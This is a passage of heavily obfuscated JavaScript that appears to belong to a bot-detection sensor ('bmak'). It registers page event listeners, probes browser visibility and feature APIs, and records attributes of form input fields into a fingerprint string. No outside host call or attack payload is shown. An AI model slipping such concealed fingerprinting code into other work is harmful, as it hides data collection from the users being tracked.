Rq()[I2(Cx)],zE([],[][[]]))?Rq()[I2(jO)].call(null,L3,VHV,H0,RB):Rq()[I2(hB)].apply(null,[Z8V,wcV,wd(wd(HC)),M3])][M7()[OY(fS)].call(null,RW,mz,hz,DO)](c2(twV,RWV));{var btV;return btV=CnV[M7()[OY(Bd)].call(null,VsV,w9,lm,[rKV,mC])](LB(typeof ZN()[Xh(Ql)],zE([],[][[]]))?ZN()[Xh(s2)].apply(null,[qcV,HC,qW,Fr]):ZN()[Xh(JG)](Yl,tT,Jl,AD),TY(RV,[jB()[tE(VE)].call(null,SE,kX,Qw,w9),Yl,bh()[wG(LG)].apply(null,[APV,Ug,N0,Ql]),TY(RV,[M7()[OY(Id)](mF,mC,hC,lN),LjV,Rq()[I2(Rl)](b6V,Ev,wd(wd(HC)),VE),mpV?mpV:null,WG()[kn(J5)].call(null,HC,wd(wd(Yl)),M1,mC,vl,mF),q3V,Rq()[I2(hC)].apply(null,[Ql,JAV,sC,x3]),fvV,bh()[wG(Ax)](V9,Yl,s2,Ht),RtV,rh()[kz(ll)](MS,zMV,Dn),RfV?RfV:null,jB()[tE(CU)](wd(wd({})),mz,K2,Fr),M3V,LB(typeof Rq()[I2(Jm)],zE([],[][[]]))?Rq()[I2(hB)](Xr,Pj,wd({}),wd(wd(HC))):Rq()[I2(CO)](lU,UO,Dw,Id),sYV,ZN()[Xh(SY)](Cx,ZO,hz,TIV),QjV,WG()[kn(LT)](Um,qW,MX,mC,mC,VsV),VjV,rh()[kz(gB)](Sx,sHV,sC),BkV,jB()[tE(ll)](DO,HX,TF,N0),QpV,rh()[kz(J7)].call(null,tT,Zn,Jm),rXV]),ZN()[Xh(fj)].apply(null,[PN,mz,Ax,KC]),T3V])),sl.pop(),btV;}case kO[JG]:CnV[ZN()[Xh(pB)].apply(null,[DX,wd(HC),wd(HC),N6V])]=vm;CnV[D9(typeof M7()[OY(hz)],zE(Rq()[I2(mz)](QO,xsV,GX,jO),[][[]]))?M7()[OY(kB)](mF,mC,J5,vX):M7()[OY(L3)].apply(null,[WAV,HR,L3,mz])]=CnV[D9(typeof jB()[tE(GX)],zE([],[][[]]))?jB()[tE(Ql)](wd(Yl),SN,vsV,wd({})):jB()[tE(Z1)].call(null,wd(wd({})),WKV,nB,mB)](mC);{var KxV;return KxV=CnV[M7()[OY(Bd)].call(null,VsV,w9,Ql,[rKV,mC])](ZN()[Xh(JG)].apply(null,[Yl,Rl,MS,AD]),TY(RV,[jB()[tE(VE)](Uf,kX,Qw,Jl),IAV,bh()[wG(LG)].apply(null,[APV,Ug,N0,N0]),TY(RV,[WG()[kn(g0)](Sl,RB,Qh,mz,wd(wd([])),DKV),c6V(n8,[CnV[M7()[OY(kB)].call(null,mF,mC,L3,vX)]&&CnV[D9(typeof M7()[OY(lm)],'undefined')?M7()[OY(kB)](mF,mC,lm,vX):M7()[OY(L3)](xVV,HMV,Dn,TLV)][I0()[WO(LG)](LG,AJV,mz,Um,Qr)]?CnV[M7()[OY(kB)].apply(null,[mF,mC,z2,vX])][D9(typeof I0()[WO(hB)],zE(Rq()[I2(mz)](QO,xsV,w9,Bd),[][[]]))?I0()[WO(LG)](z2,AJV,mz,g0,Qr):I0()[WO(vm)](AY,SAV,jR,L7,d5)]:QQ[LB(typeof jB()[tE(hz)],'undefined')?jB()[tE(Z1)](pB,Jl,KsV,tj):jB()[tE(mz)](O3,mx,Nj,s2)](CnV[M7()[OY(kB)](mF,mC,Uq,vX)])])])])),sl.pop(),KxV;}case LT:case D9(typeof jB()[tE(SE)],'undefined')?jB()[tE(vl)].call(null,Dw,MX,Lb,N0):jB()[tE(Z1)](Ht,fPV,bDV,cC):{var LvV;return LvV=CnV[ZN()[Xh(Bl)].call(null,UE,HC,wd(wd(HC)),JW)](),sl.pop(),LvV;}}sl.pop();},null,null,[[kO[mC],vm]],QQ[BN()[TC(Dn)].apply(null,[BJV,g2,hB,Uk])]),sl.pop(),jrV;};KvV=[LB(typeof Rq()[I2(HC)],'undefined')?Rq()[I2(hB)](lMV,fR,wd(Yl),hC):Rq()[I2(Cx)](GX,q0,Jm,kY),I0()[WO(hB)](dl,Vk,w9,CO,lN),D9(typeof ZN()[Xh(hz)],zE('',[][[]]))?ZN()[Xh(D2)](sC,jr,AY,s3):ZN()[Xh(s2)].call(null,Rr,Bh,wd(wd(Yl)),XPV),BN()[TC(kB)].apply(null,[hAV,L7,hB,b6V]),Rq()[I2(vT)](kt,qp,N1,Fr),PO()[PG(bX)].apply(null,[GJV,C0,Uf]),D9(typeof jB()[tE(YG)],'undefined')?jB()[tE(SY)](M1,DO,f9,wd(wd([]))):jB()[tE(Z1)].apply(null,[Um,jr,z8V,Sl]),ZN()[Xh(xG)](g2,wd(wd(HC)),Uf,xC),Rq()[I2(RO)](vl,dV,Cv,Uf),Rq()[I2(SY)](LT,Mz,ll,Jv)];NwV[ZN()[Xh(pB)].apply(null,[DX,O3,wd(wd({})),P2])]=mz;if(wd(qCV(wd(wd(K8))))){NwV[WG()[kn(w9)].apply(null,[s2,UE,lU,N0,lm,j7])]=Bd;break;}{var pvV;return pvV=NwV[M7()[OY(Bd)](Hm,w9,vm,[rKV,mC])](ZN()[Xh(JG)].apply(null,[Yl,M1,wd(wd({})),zm]),TY(RV,[jB()[tE(VE)].apply(null,[ll,kX,xm,H0]),mbV,bh()[wG(LG)].apply(null,[KN,Ug,N0,jl]),{}])),sl.pop(),pvV;}case Bd:NwV[WG()[kn(w9)].call(null,Zm,Rl,lU,N0,Uq,j7)]=sC;{var VgV;return VgV=jgV()[D9(typeof bh()[wG(fS)],'undefined')?bh()[wG(w9)].call(null,Hm,nk,mz,kt):bh()[wG(HC)](RJV,RU,pN,GX)](QQ[BN()[TC(Dn)].call(null,tMV,Bd,hB,Uk)][rh()[kz(vx)](L3,tB,LT)]([jvV(),tXV(QQ[jB()[tE(w9)](YG,LG,qcV,vG)],rh()[kz(Cx)].apply(null,[nB,Kh,B5]))])),sl.pop(),VgV;}case sC:kfV=NwV[Rq()[I2(vl)](Um,FE,Pl,SN)];VtV=z3V(kfV,mC);QZV=VtV[Yl];KtV=VtV[HC];sTV=jkV(QZV,KtV);{var zgV;return zgV=NwV[M7()[OY(Bd)](Hm,w9,mz,[rKV,mC])](ZN()[Xh(JG)].call(null,Yl,hC,hz,zm),sTV),sl.pop(),zgV;}case LG:NwV[ZN()[Xh(pB)](DX,gB,Z1,P2)]=LG;NwV[M7()[OY(kB)](Nd,mC,H0,vX)]=NwV[jB()[tE(Ql)].apply(null,[kt,SN,A1,CU])](mz);{var SfV;return SfV=NwV[M7()[OY(Bd)].apply(null,[Hm,w9,jl,[rKV,mC]])](ZN()[Xh(JG)].call(null,Yl,mz,g0,zm),TY(RV,[LB(typeof jB()[tE(w5)],zE([],[][[]]))?jB()[tE(Z1)](M3,d4V,T1,wd(wd(Yl))):jB()[tE(VE)](wd({}),kX,xm,wd(wd(HC))),SW,bh()[wG(LG)].apply(null,[KN,Ug,N0,hz]),TY(RV,[WG()[kn(g0)](tj,w9,Qh,mz,HC,Wk),c6V(n8,[NwV[LB(typeof M7()[OY(H0)],zE([],[][[]]))?M7()[OY(L3)](ZZ,F6V,pX,O3):M7()[OY(kB)](Nd,mC,J5,vX)]&&NwV[LB(typeof M7()[OY(sC)],zE(Rq()[I2(mz)].call(null,QO,YJ,Um,Uq),[][[]]))?M7()[OY(L3)].call(null,NIV,qt,LG,dl):M7()[OY(kB)].apply(null,[Nd,mC,B5,vX])][I0()[WO(LG)](Tm,bl,mz,Ax,Qr)]?NwV[M7()[OY(kB)](Nd,mC,hB,vX)][I0()[WO(LG)](hB,bl,mz,wd({}),Qr)]:QQ[jB()[tE(mz)].call(null,hB,mx,hG,cC)](NwV[M7()[OY(kB)].apply(null,[Nd,mC,pB,vX])])])])])),sl.pop(),SfV;}case kO[Fr]:case jB()[tE(vl)](wd([]),MX,Kl,Z1):{var t5V;return t5V=NwV[ZN()[Xh(Bl)](UE,tT,kY,WH)](),sl.pop(),t5V;}}sl.pop();},null,null,[[mz,LG]],QQ[BN()[TC(Dn)](vE,Pl,hB,Uk)]),sl.pop(),rnV;};var k3V=function(){sl.push(JS);if(lxV){sl.pop();return;}lxV=function(ZS){return S7.apply(this,[qM,arguments]);};QQ[rh()[kz(jO)](Pl,KW,Ax)][I0()[WO(Z1)](YG,RJV,mB,PB,ll)](WG()[kn(LG)](Bl,hE,CT,mz,wd([]),Bv),lxV);sl.pop();};var GrV=function(){sl.push(Xj);if(lxV){QQ[D9(typeof rh()[kz(g0)],zE('',[][[]]))?rh()[kz(jO)](Pl,mHV,vm):rh()[kz(N0)](XMV,QKV,Ql)][LB(typeof BN()[TC(J5)],zE([],[][[]]))?BN()[TC(mz)](KIV,nB,MF,AsV):BN()[TC(w5)].call(null,vPV,pX,vm,Ug)](WG()[kn(LG)].apply(null,[M1,Dn,CT,mz,tT,vbV]),lxV);lxV=null;}sl.pop();};var QWV=function(UtV,drV){return BdV(SK,[UtV])||BdV(b4,[UtV,drV])||UvV(UtV,drV)||S7(TJ,[]);};var UvV=function(DtV,CjV){sl.push(FcV);if(wd(DtV)){sl.pop();return;}if(LB(typeof DtV,BN()[TC(s2)](cZ,gB,w9,Zw))){var bfV;return sl.pop(),bfV=BdV(Jb,[DtV,CjV]),bfV;}var GnV=QQ[Rq()[I2(L3)](PE,Ym,wd(wd(HC)),Rl)][rh()[kz(HC)](UE,lz,Ax)][ZN()[Xh(z2)](cC,sC,A0,k1)].call(DtV)[D9(typeof n5()[Ck(kB)],zE([],[][[]]))?n5()[Ck(jO)].call(null,cZ,mG,mz,O3):n5()[Ck(mB)](JIV,PN,sC,YG)](Bd,WT(HC));if(LB(GnV,Rq()[I2(L3)].call(null,PE,Ym,jl,s2))&&DtV[LB(typeof jB()[tE(rt)],'undefined')?jB()[tE(Z1)].apply(null,[Fr,Up,Jm,M3]):jB()[tE(Yl)].call(null,M3,Z1,AC,wd({}))])GnV=DtV[jB()[tE(Yl)](Dn,Z1,AC,Cv)][BN()[TC(N0)](Rx,O3,N0,gB)];if(LB(GnV,PO()[PG(VE)](TS,BG,Uq))||LB(GnV,Rq()[I2(SN)].call(null,J5,x2,hE,wd(HC)))){var ptV;return ptV=QQ[rh()[kz(sC)].apply(null,[hm,Dm,wd(Yl)])][ZN()[Xh(DO)].call(null,mB,g2,CU,BG)](DtV),sl.pop(),ptV;}if(LB(GnV,rh()[kz(mg)](Qh,EO,VE))||new (QQ[jB()[tE(Fh)].call(null,Uf,s2,md,mz)])(ZN()[Xh(PB)](Cv,L3,B5,lG))[jB()[tE(SE)].apply(null,[dl,lN,TP,Ax])](GnV)){var cjV;return sl.pop(),cjV=BdV(Jb,[DtV,CjV]),cjV;}sl.pop();};var vkV=function(EtV,qWV){sl.push(Rl);var N7V=k2V(EtV,qWV,nWV,bgV,QQ[jB()[tE(w9)].call(null,lm,LG,JsV,pX)].bmak[jB()[tE(f7)].apply(null,[A0,w9,d7,wd(wd([]))])]);if(N7V&&wd(N7V[M7()[OY(Dn)].call(null,wDV,N0,B5,MX)])){nWV=N7V[PO()[PG(x3)].apply(null,[fS,WAV,wd(wd(HC))])];bgV=N7V[M7()[OY(Ax)](JR,Bh,Pl,jVV)];pYV+=N7V[LB(typeof M7()[OY(fS)],'undefined')?M7()[OY(L3)].apply(null,[KIV,Iw,JG,tj]):M7()[OY(Id)].call(null,qF,mC,z2,lN)];if(YnV&&LB(qWV,mC)&&Kj(U7V,HC)){KkV=mz;lZV(wd(wd(ZQ)));U7V++;}}sl.pop();};var MWV=function(bWV,DjV){sl.push(l5);var xjV=NmV(bWV,DjV,QQ[jB()[tE(w9)].call(null,lm,LG,fY,Fh)].bmak[jB()[tE(f7)].apply(null,[B5,w9,Tg,Bd])]);if(xjV){pYV+=xjV[M7()[OY(Id)].call(null,vLV,mC,sC,lN)];if(YnV&&xjV[Rq()[I2(Dw)](qW,Up,kY,JG)]){KkV=N0;lZV(wd([]),xjV[Rq()[I2(Dw)](qW,Up,fS,mw)]);}else if(YnV&&LB(DjV,s2)){KkV=HC;EnV=wd(wd(K8));lZV(wd(K8));}if(YnV&&wd(EnV)&&LB(xjV[LB(typeof ZN()[Xh(Cx)],zE([],[][[]]))?ZN()[Xh(s2)](gX,B5,A0,Aw):ZN()[Xh(jr)](H0,Bh,hC,bJV)],J5)){KkV=L3;lZV(wd(wd(ZQ)));}}sl.pop();};var EjV=function(dXV,DWV){sl.push(VIV);var lkV=H5V(dXV,DWV,QQ[jB()[tE(w9)](VE,LG,dcV,HC)].bmak[jB()[tE(f7)].call(null,UE,w9,vF,mB)]);if(lkV){pYV+=lkV[M7()[OY(Id)](jt,mC,Bl,lN)];if(YnV&&lkV[Rq()[I2(Dw)](qW,f2,Tm,kt)]){KkV=N0;lZV(wd([]),lkV[Rq()[I2(Dw)].call(null,qW,f2,Ax,CO)]);}}sl.pop();};var ZkV=function(tpV){sl.push(r6V);var xkV=JYV(tpV,QQ[jB()[tE(w9)](wd([]),LG,B4V,jl)].bmak[D9(typeof jB()[tE(YG)],'undefined')?jB()[tE(f7)].call(null,Bd,w9,lx,wd(HC)):jB()[tE(Z1)].call(null,wd(wd(HC)),UU,LVV,MS)]);if(xkV){pYV+=xkV[M7()[OY(Id)](rU,mC,LG,lN)];if(YnV&&xkV[Rq()[I2(Dw)](qW,FC,wd(wd([])),UE)]){KkV=N0;lZV(wd(K8),xkV[Rq()[I2(Dw)].apply(null,[qW,FC,V0,wd(Yl)])]);}}sl.pop();};var c5V=function(VpV,Y7V){sl.push(DbV);var jWV=SOV(VpV,Y7V,QQ[jB()[tE(w9)](HX,LG,GHV,Rl)].bmak[jB()[tE(f7)].call(null,Cv,w9,R9,wd(HC))]);if(jWV){pYV+=jWV[M7()[OY(Id)](cZ,mC,HX,lN)];if(YnV&&jWV[Rq()[I2(Dw)].call(null,qW,YJ,Fh,z2)]){KkV=N0;lZV(wd([]),jWV[Rq()[I2(Dw)](qW,YJ,Z1,kX)]);}else if(YnV&&LB(Y7V,HC)&&(LB(jWV[ZN()[Xh(Jv)](N0,Z1,wd(HC),Sz)],lm)||LB(jWV[ZN()[Xh(Jv)].apply(null,[N0,ZO,Ht,Sz])],jO))){KkV=kO[H0];lZV(wd(K8));}}sl.pop();};var jxV=function(RpV,g7V){sl.push(jsV);var BrV=V3V(RpV,g7V,QQ[jB()[tE(w9)](wd(wd({})),LG,Qr,JG)].bmak[jB()[tE(f7)].apply(null,[CU,w9,ZW,x3])]);if(BrV){pYV+=BrV[M7()[OY(Id)].apply(null,[QLV,mC,CU,lN])];if(YnV&&LB(g7V,s2)&&BrV[rh()[kz(RB)](QO,OsV,wd({}))]){KkV=mC;lZV(wd([]));}}sl.pop();};var xxV=function(IXV){var fXV=pZV[IXV];if(D9(kkV,fXV)){if(LB(fXV,SrV)){cYV();}else if(LB(fXV,EpV)){l5V();}kkV=fXV;}};var PtV=function(ZvV){sl.push(pbV);xxV(ZvV);try{var h3V=sl.length;var BpV=wd(K8);var pfV=YnV?fj:pX;if(Kj(L3V,pfV)){var TfV=c2(wY(),QQ[jB()[tE(w9)].apply(null,[ZO,LG,ZF,g0])].bmak[jB()[tE(f7)].apply(null,[qW,w9,dg,Sl])]);var nnV=Rq()[I2(mz)].call(null,QO,JX,w5,wd(Yl))[M7()[OY(N0)](Ef,w9,jO,Fx)](ZvV,LB(typeof BN()[TC(H0)],zE(Rq()[I2(mz)](QO,JX,nB,cC),[][[]]))?BN()[TC(mz)].call(null,Jk,pB,Og,hMV):BN()[TC(LG)](GMV,HX,HC,VB))[D9(typeof M7()[OY(w9)],zE([],[][[]]))?M7()[OY(N0)].call(null,Ef,w9,qW,Fx):M7()[OY(L3)](qv,BPV,gB,lJV)](TfV,Rq()[I2(LT)](vT,Fn,wd(wd(HC)),HC));LpV=zE(LpV,nnV);}L3V++;}catch(BwV){sl.splice(c2(h3V,HC),Infinity,pbV);}sl.pop();};var l5V=function(){sl.push(N6V);if(TnV){var LZV=TY(RV,[PO()[PG(A3)](CU,KE,AY),PO()[PG(g0)].apply(null,[kB,jMV,hB]),LB(typeof bh()[wG(hE)],zE([],[][[]]))?bh()[wG(HC)](YU,fJV,sPV,Ht):bh()[wG(jO)](vZ,GIV,jO,z2),QQ[rh()[kz(jO)].apply(null,[Pl,Pf,mg])][PO()[PG(MX)](Fh,Tv,dl)],PO()[PG(MS)].call(null,vG,m5,Ax),QQ[rh()[kz(jO)].apply(null,[Pl,Pf,Yl])][BN()[TC(M3)](Xj,kY,Ax,VB)]]);EjV(LZV,hB);}sl.pop();};var cYV=function(){sl.push(hDV);if(TnV){var OtV=TY(RV,[PO()[PG(A3)](CU,Yh,JG),PO()[PG(H0)](AX,zMV,cC),bh()[wG(jO)].apply(null,[W5,GIV,jO,CU]),QQ[rh()[kz(jO)].call(null,Pl,QI,Cv)][PO()[PG(MX)](Fh,Vl,Dn)],PO()[PG(MS)](vG,jR,x3),QQ[rh()[kz(jO)](Pl,QI,Bd)][BN()[TC(M3)](cZ,Id,Ax,VB)]]);EjV(OtV,Bd);}sl.pop();};var FrV=function(){sl.push(hB);if(wd(ntV)){try{var I3V=sl.length;var PrV=wd(wd(ZQ));HgV=zE(HgV,ZN()[Xh(Bd)](Zw,wd(wd(HC)),CU,hJV));if(D9(QQ[rh()[kz(jO)](Pl,RVV,Pl)][LB(typeof rh()[kz(tj)],'undefined')?rh()[kz(N0)].call(null,qg,LF,VE):rh()[kz(Jm)](jO,JS,Ax)],undefined)){HgV=zE(HgV,ZN()[Xh(b6V)](hB,wd([]),lm,J5));qwV-=GDV;}else{HgV=zE(HgV,bh()[wG(g0)].call(null,J7,N0,HC,Sl));qwV-=Tk;}}catch(FkV){sl.splice(c2(I3V,HC),Infinity,hB);HgV=zE(HgV,ZN()[Xh(JsV)].call(null,lk,L3,mz,BsV));qwV-=Tk;}ntV=wd(wd({}));}var RjV=D9(typeof Rq()[I2(Jl)],zE([],[][[]]))?Rq()[I2(mz)](QO,qt,wd(wd(HC)),H0):Rq()[I2(hB)].apply(null,[lMV,vv,Yl,V0]);var HWV=Rq()[I2(Gt)](JsV,UR,V0,Ht);if(D9(typeof QQ[rh()[kz(jO)](Pl,RVV,wd(wd(HC)))][Rq()[I2(CT)].apply(null,[Bl,TVV,wd(HC),Fr])],rh()[kz(Id)](D2,wcV,YG))){HWV=Rq()[I2(CT)](Bl,TVV,wd(wd(HC)),ll);RjV=PO()[PG(jj)].call(null,mMV,RJV,wd(wd([])));}else if(D9(typeof QQ[rh()[kz(jO)].call(null,Pl,RVV,Ax)][rh()[kz(jsV)](Id,L7,SE)],rh()[kz(Id)].call(null,D2,wcV,Fh))){HWV=rh()[kz(jsV)](Id,L7,N1);RjV=jB()[tE(YY)](mg,UE,UDV,wd(wd(HC)));}else if(D9(typeof QQ[rh()[kz(jO)].call(null,Pl,RVV,g2)][bh()[wG(fS)](mx,vG,Bd,JG)],rh()[kz(Id)](D2,wcV,gB))){HWV=bh()[wG(fS)](mx,vG,Bd,EE);RjV=rh()[kz(zU)](jr,XPV,wd({}));}else if(D9(typeof QQ[rh()[kz(jO)].call(null,Pl,RVV,M1)][Rq()[I2(ZG)](mx,Xj,O3,Um)],rh()[kz(Id)](D2,wcV,L3))){HWV=Rq()[I2(ZG)](mx,Xj,hE,mB);RjV=M7()[OY(JG)](Yv,LT,UE,[Ep,HC]);}if(QQ[rh()[kz(jO)](Pl,RVV,UE)][I0()[WO(Z1)](CO,RO,mB,Jm,ll)]&&D9(HWV,D9(typeof Rq()[I2(Sx)],zE([],[][[]]))?Rq()[I2(Gt)].call(null,JsV,UR,M3,mC):Rq()[I2(hB)](MIV,WMV,Zm,gB))){CgV=s3V.bind(null,HWV);zkV=cgV.bind(null,mC);PjV=cgV.bind(null,s2);QQ[rh()[kz(jO)](Pl,RVV,wd(wd({})))][I0()[WO(Z1)](tT,RO,mB,DO,ll)](RjV,CgV,wd(wd([])));QQ[D9(typeof jB()[tE(hC)],zE('',[][[]]))?jB()[tE(w9)].call(null,hB,LG,vX,ZO):jB()[tE(Z1)].apply(null,[jl,Gg,hAV,wd(wd(Yl))])][I0()[WO(Z1)](N0,RO,mB,wd(wd([])),ll)](D9(typeof PO()[PG(V0)],zE('',[][[]]))?PO()[PG(bf)].apply(null,[gR,GKV,Bl]):PO()[PG(lm)](DsV,jW,L7),zkV,wd(ZQ));QQ[jB()[tE(w9)](V0,LG,vX,wd(wd(HC)))][I0()[WO(Z1)](mw,RO,mB,wd(HC),ll)](PO()[PG(qS)](A3,SMV,Tm),PjV,wd(wd(K8)));}sl.pop();};var tWV=function(){sl.push(sAV);if(LB(IYV,Yl)&&QQ[jB()[tE(w9)].apply(null,[wd(wd({})),LG,bk,LT])][I0()[WO(Z1)].apply(null,[Qh,mW,mB,Uf,ll])]){QQ[jB()[tE(w9)](pX,LG,bk,Yl)][I0()[WO(Z1)].apply(null,[kX,mW,mB,Jm,ll])](LB(typeof ZN()[Xh(DO)],zE('',[][[]]))?ZN()[Xh(s2)].call(null,TZ,mB,wd(wd([])),mKV):ZN()[Xh(Hw)](Fx,B5,Uq,bI),mfV,wd(ZQ));QQ[LB(typeof jB()[tE(jl)],zE('',[][[]]))?jB()[tE(Z1)](VE,pN,Id,wd(wd(Yl))):jB()[tE(w9)](g0,LG,bk,L3)][I0()[WO(Z1)](gB,mW,mB,wd(wd(Yl)),ll)](I0()[WO(Sl)].call(null,HX,If,Id,Rl,mg),pnV,wd(wd([])));IYV=kO[g0];}nWV=Yl;sl.pop();bgV=Yl;};var YXV=function(){sl.push(SMV);if(wd(B7V)){try{var B5V=sl.length;var jwV=wd([]);HgV=zE(HgV,jB()[tE(Bd)].apply(null,[EE,Ql,HO,Z1]));if(D9(QQ[rh()[kz(jO)](Pl,K0,Uf)][rh()[kz(qW)].apply(null,[Cx,tMV,Fr])],undefined)){HgV=zE(HgV,ZN()[Xh(b6V)](hB,Uf,HC,Am));qwV-=Vk;}else{HgV=zE(HgV,bh()[wG(g0)](PIV,N0,HC,mB));qwV-=A3;}}catch(ErV){sl.splice(c2(B5V,HC),Infinity,SMV);HgV=zE(HgV,ZN()[Xh(JsV)].call(null,lk,M1,Dn,Un));qwV-=A3;}B7V=wd(wd([]));}var k5V=Rq()[I2(mz)](QO,rq,Cv,L3);var fkV=WT(HC);var g3V=QQ[rh()[kz(jO)](Pl,K0,pX)][jB()[tE(pO)](vm,TS,q1,wd(wd(Yl)))](WG()[kn(LG)].call(null,L3,z2,CT,mz,L3,QDV));for(var R3V=Yl;Kj(R3V,g3V[ZN()[Xh(Yl)].call(null,LG,mz,mC,WPV)]);R3V++){var ztV=g3V[R3V];var U5V=AAV(ztV[jB()[tE(MS)](VE,Yv,mt,SN)](BN()[TC(N0)](kF,Fh,N0,gB)));var WnV=AAV(ztV[jB()[tE(MS)].call(null,w5,Yv,mt,tT)](LB(typeof PO()[PG(Dn)],'undefined')?PO()[PG(lm)](xbV,JIV,wd([])):PO()[PG(vl)].apply(null,[Ql,kl,wd(wd({}))])));var JpV=ztV[jB()[tE(MS)](wd(wd(Yl)),Yv,mt,wd(wd(HC)))](ZN()[Xh(lk)](z7,g2,Zm,IB));var trV=v5(JpV,null)?kO[Z1]:HC;var NpV=ztV[jB()[tE(MS)].call(null,wd(Yl),Yv,mt,lm)](LB(typeof PO()[PG(Tm)],zE('',[][[]]))?PO()[PG(lm)].apply(null,[wKV,JbV,wd(Yl)]):PO()[PG(A3)](CU,l1,Dn));var S7V=v5(NpV,null)?WT(xJ[ZN()[Xh(cC)](A3,wd({}),wd({}),fF)]()):NE(NpV);var WfV=ztV[jB()[tE(MS)].apply(null,[tj,Yv,mt,HX])](LB(typeof ZN()[Xh(GX)],zE('',[][[]]))?ZN()[Xh(s2)].apply(null,[Hw,ZO,hz,xVV]):ZN()[Xh(FX)](kB,wd([]),Ax,k0));if(v5(WfV,null))fkV=WT(HC);else{WfV=WfV[rh()[kz(Sx)](PN,Dp,wd(wd({})))]();if(LB(WfV,LB(typeof bh()[wG(hz)],zE([],[][[]]))?bh()[wG(HC)](c4V,fv,w7,lm):bh()[wG(AY)].apply(null,[g6V,mC,s2,qW])))fkV=xJ[LB(typeof rh()[kz(Jl)],'undefined')?rh()[kz(N0)].apply(null,[nB,dk,wd(HC)]):rh()[kz(mB)](Jv,IsV,g0)]();else if(LB(WfV,Rq()[I2(Sx)].apply(null,[tj,YcV,mC,Jv])))fkV=xJ[ZN()[Xh(cC)](A3,wd(wd([])),Um,fF)]();else fkV=mC;}var SXV=ztV[n5()[Ck(AY)](mPV,CC,Id,Yl)];var n5V=ztV[PO()[PG(L3)](w7,Hh,wd(wd(Yl)))];var OkV=Yl;var bjV=kO[Z1];if(SXV&&D9(SXV[LB(typeof ZN()[Xh(WAV)],zE([],[][[]]))?ZN()[Xh(s2)](YHV,kt,ZO,PN):ZN()[Xh(Yl)](LG,Yl,J5,WPV)],kO[Z1])){bjV=HC;}if(n5V&&D9(n5V[ZN()[Xh(Yl)].call(null,LG,jr,hz,WPV)],Yl)&&(wd(bjV)||D9(n5V,SXV))){OkV=HC;}if(D9(S7V,kO[mC])){k5V=Rq()[I2(mz)](QO,rq,L3,wd(wd(Yl)))[M7()[OY(N0)](wbV,w9,V0,Fx)](zE(k5V,S7V),BN()[TC(LG)](WHV,vX,HC,VB))[M7()[OY(N0)](wbV,w9,Cv,Fx)](fkV,BN()[TC(LG)](WHV,hB,HC,VB))[D9(typeof M7()[OY(sC)],zE([],[][[]]))?M7()[OY(N0)].call(null,wbV,w9,HC,Fx):M7()[OY(L3)].apply(null,[NS,SS,s2,dv])](OkV,BN()[TC(LG)].call(null,WHV,lm,HC,VB))[M7()[OY(N0)](wbV,w9,Dn,Fx)](trV,BN()[TC(LG)](WHV,Dn,HC,VB))[M7()[OY(N0)].apply(null,[wbV,w9,L7,Fx])](WnV,BN()[TC(LG)](WHV,s2,HC,VB))[M7()[OY(N0)](wbV,w9,Ht,Fx)](U5V,BN()[TC(LG)].call(null,WHV,sC,HC,VB))[M7()[OY(N0)](wbV,w9,hE,Fx)](bjV,D9(typeof Rq()[I2(mw)],zE([],[][[]]))?Rq()[I2(LT)](vT,g3,Ql,ZO):Rq()[I2(hB)](mMV,LF,wd({}),M3));}}var dwV;return sl.pop(),dwV=k5V,dwV;};var MpV=function(){sl.push(TU);if(wd(r3V)){try{var ZZV=sl.length;var BvV=wd({});HgV=zE(HgV,M7()[OY(s2)].apply(null,[ZF,HC,gB,SN]));if(D9(QQ[rh()[kz(jO)](Pl,RDV,N0)][ZN()[Xh(Cv)].call(null,kY,wd(wd([])),mw,kV)],undefined)){HgV=zE(HgV,ZN()[Xh(b6V)](hB,hz,Fr,v8V));qwV*=kO[Bl];}else{HgV=zE(HgV,D9(typeof bh()[wG(Yl)],'undefined')?bh()[wG(g0)].apply(null,[hg,N0,HC,mC]):bh()[wG(HC)](UbV,lS,XU,Bl));qwV*=mHV;}}catch(fWV){sl.splice(c2(ZZV,HC),Infinity,TU);HgV=zE(HgV,ZN()[Xh(JsV)](lk,vX,Cv,AN));qwV*=mHV;}r3V=wd(wd(K8));}var bXV=QQ[D9(typeof jB()[tE(Jm)],'undefined')?jB()[tE(w9)](hz,LG,It,wd(Yl)):jB()[tE(Z1)].apply(null,[RB,Xg,lJV,O3])][PO()[PG(qAV)](MX,R3,L3)]?HC:Yl;var AYV=QQ[jB()[tE(w9)].apply(null,[HC,LG,It,pB])][LB(typeof BN()[TC(vl)],zE([],[][[]]))?BN()[TC(mz)](Cw,mg,RDV,kDV):BN()[TC(Ql)].call(null,Wp,N1,lm,LG)]&&jS(BN()[TC(Ql)].apply(null,[Wp,Zm,lm,LG]),QQ[D9(typeof jB()[tE(QO)],zE('',[][[]]))?jB()[tE(w9)](jO,LG,It,Fr):jB()[tE(Z1)](Ql,Ht,Lx,Ht)])?HC:Yl;var g5V=v5(typeof QQ[rh()[kz(jO)](Pl,RDV,CU)][BN()[TC(ZO)](MKV,qW,Id,kB)],D9(typeof I0()[WO(Fr)],'undefined')?I0()[WO(w9)](LG,RF,w9,wd(wd(HC)),A3):I0()[WO(vm)](hE,fZ,XDV,wd(wd(Yl)),mLV))?HC:Yl;var rWV=QQ[D9(typeof jB()[tE(Zw)],zE([],[][[]]))?jB()[tE(w9)](Jm,LG,It,Fh):jB()[tE(Z1)](wd({}),IY,fcV,AY)][jB()[tE(O3)].apply(null,[GX,rG,FW,LT])]&&QQ[jB()[tE(w9)](B5,LG,It,M1)][jB()[tE(O3)].call(null,Jl,rG,FW,HC)][jB()[tE(hm)](Jv,fS,Rk,L7)]?kO[g0]:Yl;var S3V=QQ[jB()[tE(Zm)].apply(null,[Uq,Tm,IY,wd(HC)])][n5()[Ck(Ql)].apply(null,[jLV,kY,w9,Jl])]?HC:Yl;var DxV=QQ[jB()[tE(w9)](M1,LG,It,Ql)][Rq()[I2(rKV)](Dw,RcV,wd({}),CO)]?HC:Yl;var rZV=D9(typeof QQ[WG()[kn(fS)].apply(null,[YG,jr,jj,Bh,pB,SLV])],rh()[kz(Id)](D2,GO,wd({})))?HC:Yl;var OXV=QQ[jB()[tE(w9)](wd(wd({})),LG,It,Uq)][PO()[PG(dC)](Dw,BPV,nB)]&&US(QQ[Rq()[I2(L3)](PE,M2,GX,w5)][rh()[kz(HC)](UE,PbV,hB)][ZN()[Xh(z2)](cC,Um,w5,BG)].call(QQ[jB()[tE(w9)].apply(null,[DO,LG,It,nB])][D9(typeof PO()[PG(w5)],zE('',[][[]]))?PO()[PG(dC)](Dw,BPV,wd({})):PO()[PG(lm)](b4V,Pj,wd(wd([])))])[D9(typeof 